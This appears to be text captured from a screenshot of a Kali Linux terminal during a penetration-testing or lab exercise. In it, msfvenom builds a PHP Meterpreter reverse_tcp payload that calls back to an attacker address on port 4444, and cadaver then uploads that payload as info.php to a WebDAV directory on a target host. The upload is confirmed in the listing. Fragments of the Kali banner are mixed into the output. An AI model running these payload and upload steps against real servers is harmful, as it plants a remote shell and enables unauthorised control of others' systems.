 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=10.38.1.113 lport=4444 -f raw > info.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes
KALI LI
"the quieter you become, the more yo
┌──(root㉿kali)-[/home/kali]
└─# cadaver http://10.38.1.114/dav
dav:/dav/> put info.php
Uploading info.php to `/dav/info.php':
Progress: [=============================>] 100.0% of 1112 bytes succeeded.
dav:/dav/> ls
Listing collection `/dav/': succeeded.
Coll:   DavTestDir_73lMePvB0                   0  Jun 29 12:32
Coll:   DavTestDir_KyIoCbxTcanTt7Q             0  Jun  8 13:45
Coll:   DavTestDir_jkkRG17Xb3th                0  Jun  8 13:38
        info.php                            1112  Jun 29 12:40
dav:/dav/>